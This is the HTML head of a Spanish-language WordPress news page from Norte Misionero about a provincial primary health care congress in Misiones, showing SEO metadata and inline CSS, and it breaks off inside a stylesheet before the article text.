

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/
body_size: 44616
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://nortemisionero.com.ar/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.24-PM-1000x600.jpeg" />
		<meta name="twitter:image" content="https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.24-PM-1000x600.jpeg" />
	<meta property="og:url" content="https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/" />
<meta property="og:title" content="&#8220;Los misioneros sostenemos la bandera de ser un pueblo sano gracias al personal de Atención Primaria de Salud&#8221;, consideró Passalacqua en el Congreso APS" />
<meta property="og:description" content="En la mañana de hoy, el Parque del Conocimiento fue escenario de la inauguración del primer Congreso Internacional de Atención Primaria de la Salud &#8220;Hay un motivo, sos vos&#8221;, donde más de 300 agentes sanitarios de toda la provincia dijeron presente para dar testimonio de su trabajo. El evento tiene como fin brindar un reconocimiento [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/">
<meta name="twitter:title" content="&#8220;Los misioneros sostenemos la bandera de ser un pueblo sano gracias al personal de Atención Primaria de Salud&#8221;, consideró Passalacqua en el Congreso APS">
<meta name="twitter:description" content="En la mañana de hoy, el Parque del Conocimiento fue escenario de la inauguración del primer Congreso Internacional de Atención Primaria de la Salud &#8220;Hay un motivo, sos vos&#8221;, donde más de 300 agentes sanitarios de toda la provincia dijeron presente para dar testimonio de su trabajo. El evento tiene como fin brindar un reconocimiento [&hellip;]">
<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest-nginx.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;Los misioneros sostenemos la bandera de ser un pueblo sano gracias al personal de Atención Primaria de Salud&quot;, consideró Passalacqua en el Congreso APS - Norte Misionero</title>
	<link rel="canonical" href="https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Los misioneros sostenemos la bandera de ser un pueblo sano gracias al personal de Atención Primaria de Salud&quot;, consideró Passalacqua en el Congreso APS - Norte Misionero" />
	<meta property="og:description" content="En la mañana de hoy, el Parque del Conocimiento fue escenario de la inauguración del primer Congreso Internacional de Atención Primaria de la Salud &#8220;Hay un motivo, sos vos&#8221;, donde más de 300 agentes sanitarios de toda la provincia dijeron presente para dar testimonio de su trabajo. El evento tiene como fin brindar un reconocimiento [&hellip;]" />
	<meta property="og:url" content="https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/" />
	<meta property="og:site_name" content="Norte Misionero" />
	<meta property="article:publisher" content="https://www.facebook.com/NorteMisionero" />
	<meta property="article:published_time" content="2022-09-08T22:15:04+00:00" />
	<meta property="article:modified_time" content="2022-09-08T22:15:05+00:00" />
	<meta property="og:image" content="https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.24-PM.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1067" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Canal9" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@nortemnero" />
	<meta name="twitter:site" content="@nortemnero" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Canal9" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/#article","isPartOf":{"@id":"https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/"},"author":{"name":"Canal9","@id":"https://nortemisionero.com.ar/#/schema/person/56ff23677cd3797f9ab513756c1b744a"},"headline":"&#8220;Los misioneros sostenemos la bandera de ser un pueblo sano gracias al personal de Atención Primaria de Salud&#8221;, consideró Passalacqua en el Congreso APS","datePublished":"2022-09-08T22:15:04+00:00","dateModified":"2022-09-08T22:15:05+00:00","mainEntityOfPage":{"@id":"https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/"},"wordCount":301,"publisher":{"@id":"https://nortemisionero.com.ar/#organization"},"image":{"@id":"https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/#primaryimage"},"thumbnailUrl":"https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.24-PM.jpeg","articleSection":["Actualidad","Política","Provinciales"],"inLanguage":"es-AR"},{"@type":"WebPage","@id":"https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/","url":"https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/","name":"\"Los misioneros sostenemos la bandera de ser un pueblo sano gracias al personal de Atención Primaria de Salud\", consideró Passalacqua en el Congreso APS - Norte Misionero","isPartOf":{"@id":"https://nortemisionero.com.ar/#website"},"primaryImageOfPage":{"@id":"https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/#primaryimage"},"image":{"@id":"https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/#primaryimage"},"thumbnailUrl":"https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.24-PM.jpeg","datePublished":"2022-09-08T22:15:04+00:00","dateModified":"2022-09-08T22:15:05+00:00","breadcrumb":{"@id":"https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/#primaryimage","url":"https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.24-PM.jpeg","contentUrl":"https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.24-PM.jpeg","width":1600,"height":1067,"caption":"\"Los misioneros sostenemos la bandera de ser un pueblo sano gracias al personal de Atención Primaria de Salud\", consideró Passalacqua en el Congreso APS"},{"@type":"BreadcrumbList","@id":"https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://nortemisionero.com.ar/"},{"@type":"ListItem","position":2,"name":"NOTICIA","item":"https://nortemisionero.com.ar/noticia/"},{"@type":"ListItem","position":3,"name":"&#8220;Los misioneros sostenemos la bandera de ser un pueblo sano gracias al personal de Atención Primaria de Salud&#8221;, consideró Passalacqua en el Congreso APS"}]},{"@type":"WebSite","@id":"https://nortemisionero.com.ar/#website","url":"https://nortemisionero.com.ar/","name":"Norte Misionero","description":"Su diario digital","publisher":{"@id":"https://nortemisionero.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nortemisionero.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"},{"@type":"Organization","@id":"https://nortemisionero.com.ar/#organization","name":"Norte Misionero","url":"https://nortemisionero.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://nortemisionero.com.ar/#/schema/logo/image/","url":"https://nortemisionero.com.ar/wp-content/uploads/2022/09/logonorte600.png","contentUrl":"https://nortemisionero.com.ar/wp-content/uploads/2022/09/logonorte600.png","width":600,"height":109,"caption":"Norte Misionero"},"image":{"@id":"https://nortemisionero.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NorteMisionero","https://x.com/nortemnero"]},{"@type":"Person","@id":"https://nortemisionero.com.ar/#/schema/person/56ff23677cd3797f9ab513756c1b744a","name":"Canal9","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://nortemisionero.com.ar/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e15ed8710a06859f1c4f7ff90b6fb13d2b25529e276df725df06a8e39a5bf4ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e15ed8710a06859f1c4f7ff90b6fb13d2b25529e276df725df06a8e39a5bf4ff?s=96&d=mm&r=g","caption":"Canal9"},"url":"https://nortemisionero.com.ar/author/canal9/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//nortemisionero.com.ar' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte Misionero &raquo; Feed" href="https://nortemisionero.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norte Misionero &raquo; RSS de los comentarios" href="https://nortemisionero.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norte Misionero &raquo; &#8220;Los misioneros sostenemos la bandera de ser un pueblo sano gracias al personal de Atención Primaria de Salud&#8221;, consideró Passalacqua en el Congreso APS RSS de los comentarios" href="https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortemisionero.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Flos-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortemisionero.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Flos-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://nortemisionero.com.ar/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://nortemisionero.com.ar/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://nortemisionero.com.ar/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 